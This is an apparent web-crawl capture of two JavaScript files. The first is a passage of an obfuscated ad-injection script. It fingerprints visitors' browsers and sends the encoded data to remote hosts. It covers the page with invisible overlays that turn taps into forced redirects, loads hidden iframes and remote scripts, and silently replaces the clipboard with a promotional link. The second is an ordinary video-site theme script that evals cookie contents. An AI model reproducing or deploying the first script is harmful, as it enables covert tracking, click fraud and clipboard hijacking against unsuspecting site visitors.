    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;(function () {
  var nodes = document.querySelectorAll('style[style-fix="' + param.c_5 + '"]');
  for (var i = 0; i < nodes.length; i++) {
    nodes[i].remove();
  }
})();;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;(function () {
  var targets = param.c_5 === 'top' ? [
    ['.stui-header__top'],
    ['.myui-header__top'],
    ['.header-top.top-fixed', '.header-nav-wrap'],
    ['.navbar.navbar-inverse'],
    ['.fixed-top.navbar'],
    ['header#header .header-content', '.nav-search .search-box'],
    ['.headers.visible-sm.visible-xs'],
    ['.fed-head-info', '.fed-head-info .fed-pops-navbar'],
    ['.mod_channel .site_header'],
    ['.small_nav'],
    ['.sidebar']
  ] : [
    ['.myui-nav__tabbar'],
    ['.tabbar'],
    ['.bottom-nav.visible-sm.visible-xs'],
    ['.footer.tabbar'],
  ];

  var style = document.createElement('style');
  style.setAttribute('style-fix', param.c_5);
  
  for (var i = 0; i < targets.length; i++) {
    var offset = 0;
    for (var l = 0; l < targets[i].length; l++) {
      var target = document.querySelector(targets[i][l]);
      if (target) {
        var position = getComputedStyle(target).position;
        if (position === 'fixed') {
          style.innerHTML += targets[i][l] + '{' + param.c_5 + ': ' + (offset + param.d_2) + 'px !important;}';
          offset += target.offsetHeight;
        } else if (position === 'relative') {
          offset += 0.01;
        } else if (targets[i][l] === '.nav-search .search-box') {
          style.innerHTML += targets[i][l] + '{transform: translateY(200px) !important;}';
        }
        if (targets[i][l] === '.header-top.top-fixed') {
          var ok = document.querySelector('.header-top-ok.color');
          ok && ok.remove();
        }
      }
    }
    if (offset) {
      style.innerHTML += 'html > body {' + (param.c_5 === 'top' ? 'padding-top' : 'padding-bottom') + ': ' + (param.d_2 + parseInt(offset)) + 'px !important}';
      break;
    }
  }

  style.innerHTML = '.conch-header .conch-search .hl-sh-box{top: 146.4px !important;}';
  document.head.appendChild(style);
})();;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/dcfr.ysnwlhd.cn:26579\/mnrt\/kmrr1.png","c_1":"16343","c_2":1,"c_3":"170950","c_4":"1001","c_5":"top","a_1":"https:\/\/der.bjbidqwkawd.app:9896\/effect.php?type=ecv&planid=38584&adsid=6042941&zoneid=170950&uid=16343&adtplid=1001&plantype=cpv","a_2":"https:\/\/BceBa.dhtfvftrerb.live:9896\/c.php?s=JnpvbmVpZD0xNzA5NTAmc2l0ZWlkPSZ1aWQ9MTYzNDMmYWRzaWQ9NjA0Mjk0MSZwbGFuaWQ9Mzg1ODQmcGxhbnR5cGU9Y3B2JnVybD1odHRwcyUzQSUyRiUyRjQucDQzNDRwLmNjJTNBODgmdnRpbWU9MjAyNS0xMi0wNCAxMDo0NTozMCZpcD0zLjE5LjYxLjkz;a1b888579891d69f0010193843634963;","a_3":"https:\/\/dcfr.ysnwlhd.cn:26579\/feoij\/4.gif","a_4":"6042941","a_5":"38584","j":"https:\/\/der.bjbidqwkawd.app:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fzas1.js3w1cus01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();

--- FILE ---
content_type: application/javascript
request_url: http://www.car2go.cn/template/youxi/js/mytheme-ui.js
body_size: 5228
content:
/*!
 * 版本：MYUI Copyright © 2020
 * 官网：https://www.uzhanw.com
 */
 
 var MyTheme = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name,tips){
			if(window.confirm(tips)){
	            $.cookie(name,null,{expires:-1,path: '/'});
	            location.reload();
	       	}else{
	            return false;
	        }
		}
	},
	'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
	'Mobile': {	
		'Nav': {
			'Init': function() {
				if($(".nav-slide").length){
					$(".nav-slide").each(function(){
						var $that = $(this);
	                	MyTheme.Mobile.Nav.Set($that,$that.attr('data-align'));
	                });
				}
			},
			'Set': function(id,align) {
				$index = id.find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				id.flickity({
				  	cellAlign: align,
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					percentPosition: true,
					initialIndex: $index
				});	
			}	
		},
		'Mshare': function() {
			$(".open-share").click(function() {
				MyTheme.Browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'Images': {
		'Lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failure_limit : 1,
				skip_invisible : false,
			});
		},
		'Qrcode': {
			'Init': function() {
				if($("#qrcode").length){
					var $that = $("#qrcode");
	                MyTheme.Images.Qrcode.Set($that.attr('data-link'),$that.attr('data-dark'),$that.attr('data-light'));
	                $that.attr("class","img-responsive");
				}
			},
			'Set':  function(url,dark,light) {
				url=0||location.href;
				var qrcode = new QRCode('qrcode', {
				  	text: url,
				  	width: 120,
				  	height: 120,
				  	colorDark : dark,
				  	colorLight : light,
				  	correctLevel : QRCode.CorrectLevel.H
				});
			}	
		},
		'Flickity': {
			'Init': function() {
				if($(".flickity").length){
					$(".flickity").each(function(){
						var $that = $(this);
	                	MyTheme.Images.Flickity.Set($that,$that.attr('data-align'),$that.attr('data-dots'),$that.attr('data-next'));
	                });
				}
			},
			'Set': function(id,align,dots,next) {
				dots=dots||false;
				next=next||false;
				id.flickity({
				  	cellAlign: align,
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: dots,
				  	percentPosition: true,
				  	prevNextButtons: next
				});	
			}	
		}
	},
	'Link': {
		'Copy': function(){
			if($(".copy-link").length){
				var clipboard = new Clipboard('.copy-link', {
					text: function() {									
						return $(".my-link").html();
					}
				});
				clipboard.on('success', function(e) {
					layer.msg('链接复制成功');
				});
				clipboard.on("error",function(e){
		            layer.msg('复制失败，请手动复制');
		        });
			}
		},
		'Short': function(){
			if($(".short").length){
				var shortId = $(".short");
				var shortUrl = shortId.attr("href");
				$.ajax({
					type : 'GET',
			        url : myui.shortapi+encodeURIComponent(shortUrl),
			        dataType : 'json',
			        success : function(data) {
			        	url_short = data.urls[0].url_short;
			        	shortId.html(url_short);
		        	}
			   });
		  	}
		}
	},
	'Layer': {
		'Img': function(title,src,text) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd"><p><img src="'+src+'" width="240" /></p><p class="text-center">'+text+'</p></div>'
		    });
		},
		'Html': function(title,html) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd">'+html+'</div>'
		    });
		},
		'Div': function(id) {
			layer.open({
				type: 1,
				title:false,
				skin: 'layui-layer-rim',
				content: $(id)
			});
		},
		'Popbody': function(name,title,html,day,wide,high) {
			var pop_is = MyTheme.Cookie.Get(name);
			var html = $(html).html();
			if(!pop_is){
				layer.open({
					type: 1,
					title: title,
					skin: 'layui-layer-rim',
					content: html,
					area: [wide+'px', high+'px'],
					cancel: function(){
						MyTheme.Cookie.Set(name,1,day);
					}
				});
			}
		}
	},
	'Other': {
		'Headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
			$(".dropdown-hover").click(function(){
				$(this).find(".dropdown-box").toggle();
			});
		},
		'Popup': function(id) {
			$(id).addClass("popup-visible");
			$("body").append('<div class="mask"></div>').addClass("hidden");
			$(".close-popup").click(function() {
				$(id).removeClass("popup-visible");
				$(".mask").remove();
				$("body").removeClass("hidden");
			});
			$(".mask").click(function() {
				$(id).removeClass("popup-visible");
				$(this).remove();
				$("body").removeClass("hidden");
			});
		},
		'Bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'Skin': function() {
			var skinnum = 0,act;
		    var lengths = $("link[name='skin']").length;
		    $('.btnskin').click(function() {
		        skinnum+=1;
		        if(skinnum==lengths){skinnum=0;}
		        var skin = $("link[name='skin']").eq(skinnum).attr("href");
		        layer.msg("正在切换皮肤，请稍后...",{anim:5,time: 2000},function(){
		        	$("link[name='default']").attr({href:skin});
		        });
		        MyTheme.Cookie.Set('skinColor',skin,365);
		    });
		    var color = MyTheme.Cookie.Get('skinColor');
		    if(color){
		        $("link[name='default']").attr({href:color});
		    }  
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'Search': function() {		    	
			$(".search-select li").click(function() {
	    		var action =$(this).attr("data-action");
	    		$("#search").attr("action",action);
	    		$(".search-select .text").text($(this).html());
		    });			
			$(".search_submit").click(function() {
	    		var value=$(".search_wd").val();
                if (!value) {
                    var wd=$(".search_wd").attr("placeholder");
                    $(".search_wd").val(wd);
                }
	    	});
	    	$(".search_wd").click(function() {
	    		$(this).parent().parent().find(".search-dropdown-hot").toggle();
	    	});
	    	$(".open-search").click(function(){
				var seacrhBox=$(".search-box");
				seacrhBox.addClass("active").siblings().hide();
				seacrhBox.find(".form-control").focus();
				seacrhBox.find(".head-dropdown").toggle();
				$(".search-close").click(function(){
					seacrhBox.removeClass("active").siblings().show();
					seacrhBox.find(".dropdown-box").hide();
				});
			});	
		},
		'Collapse': function() {
			$(".text-collapse").each(function(){
				$(this).find(".details").on("click",function(){
					$(this).parent().find(".sketch").addClass("hide");
					$(this).parent().find(".data").css("display","");
					$(this).remove();
				});
			});
		},
		'Scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return true;
			});
		},
		'Slidedown': function() {
			var display = $('.slideDown-box');
			$(".slideDown-btn").click(function() {
		  		if(display.css('display') == 'block'){
		  			display.slideUp("slow");
		  			$(this).html('展开  <i class="fa fa-angle-down"></i>');
				}else{
					display.slideDown("slow"); 
					$(this).html('收起   <i class="fa fa-angle-up"></i>');
				}
			});
		},
		'History': {
			'Init':function(){
				if($(".vod_history").length){
	                var $that = $(".vod_history");
	                MyTheme.Other.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'),$that.attr('data-limit'));
	            }
			},
			'Set':function(name,link,pic,part,limit){
				if(!link){ link = document.URL;}
				var history = MyTheme.Cookie.Get("history");
			    var len=0;
			    var canadd=true;
			    if(history){
			        history = eval("("+history+")"); 
			        len=history.length;
			        $(history).each(function(){
			            if(name==this.name){
			                canadd=false;
			                var json="[";
			                $(history).each(function(i){
			                    var temp_name,temp_img,temp_url,temp_part;
			                    if(this.name==name){
			                        temp_name=name;temp_img=pic;temp_url=link;temp_part=part;
			                    }else{
			                        temp_name=this.name;temp_img=this.pic;temp_url=this.link;temp_part=this.part;
			                    }
			                    json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_img+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			                    if(i!=len-1)
			                    json+=",";
			                })
			                json+="]";
			                MyTheme.Cookie.Set('history',json,365);
			                return false;
			            }
			        });
			    }
			    if(canadd){
			        var json="[";
			        var start=0;
			        var isfirst="]";
			        isfirst=!len?"]":",";
			        json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			        if(len>limit-1)
		            	len-=1;
		        	for(i=0;i<len-1;i++){
		            	json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	 	}
		        	if(len>0){
		            	json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        	}
			        MyTheme.Cookie.Set('history',json,365);
			    }  
			}
		},
		'Player': function() {
			if($("#player-left").length){
				var PlayerLeft = $("#player-left");
		    	var PlayerSide = $("#player-sidebar");
				var LeftHeight = PlayerLeft.outerHeight();
				var Position = $("#playlist li.active").position().top;
				$("#player-sidebar-is").click(function() {
					PlayerSide.toggle();
					if(PlayerSide.css("display")==='none') {
						PlayerLeft.css("width","100%");
						$(this).html("<i class='fa fa-angle-left'></i>");
					}	
					if(PlayerSide.css("display")==='block') {
						PlayerLeft.css("width","");
						$(this).html("<i class='fa fa-angle-right'></i>");
					}
				});
				if(!MyTheme.Browser.useragent.mobile){
					PlayerSide.css({"height":LeftHeight,"overflow":"auto"});
					PlayerSide.scrollTop(Position);
					if($(".player-fixed").length){
						$(window).scroll(function(){
							if($(window).scrollTop()>window.outerHeight){
								$(".player-fixed").addClass("fixed fadeInDown");
								$(".player-fixed-off").show();
								
							}else if($(window).scrollTop()<window.outerHeight){
								$(".player-fixed").removeClass("fixed fadeInDown");
								$(".player-fixed-off").hide();
							}
						});
					}
					$(".player-fixed-off").click(function() {
						$(".player-fixed").removeClass("fixed fadeInDown");
					});
				}
			}
		},
		'Close': function() {
			$(".close-btn").on("click",function(){
				$(this).parents(".close-box").remove();
			});
		},
		'Share': function(){
			if(".bdshare".length){
				window._bd_share_config = {
					common: {
						bdText: '',
						bdDesc: '',
						bdUrl: '',
						bdPic: ''
					},
					share: [{
						"bdSize": 24,
					}]
				}
				//with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+myui.bdapi+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}
	}	
};

$(function(){
	if(MyTheme.Browser.useragent.mobile){
		MyTheme.Mobile.Nav.Init();
		MyTheme.Mobile.Mshare();
	}
	MyTheme.Images.Lazyload();
	MyTheme.Images.Flickity.Init();	
	MyTheme.Link.Copy();
	MyTheme.Other.Bootstrap();
	MyTheme.Other.Sort();
	MyTheme.Other.Headroom();
	MyTheme.Other.Search();
	MyTheme.Other.Collapse();
	MyTheme.Other.Slidedown();
	MyTheme.Other.Scrolltop();
	MyTheme.Other.History.Init();
	MyTheme.Other.Player();
	MyTheme.Other.Close();
	
});